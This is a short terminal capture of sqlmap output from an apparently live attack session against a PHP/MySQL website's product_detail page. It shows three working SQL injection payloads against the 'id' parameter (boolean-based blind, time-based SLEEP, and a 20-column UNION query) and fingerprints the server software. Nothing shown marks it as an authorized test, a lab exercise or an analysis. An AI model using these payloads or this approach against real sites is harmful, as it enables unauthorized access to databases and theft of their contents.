 tuong@tuong-pc: ~
[23:23:26] [INFO] resuming back-end DBMS 'mysql'
[23:23:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: php=product_detail&id=316 AND 6464=6464

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: php=product_detail&id=316 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: php=product_detail&id=-3659 UNION ALL SELECT NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,CONCAT(0x717a6b7a71,0x47714e474b4645526c47467a664247667a6b497142665
8765877556d526f4c516f6157707a65624f,0x7170707671),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL-- pYxT
---
[23:23:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12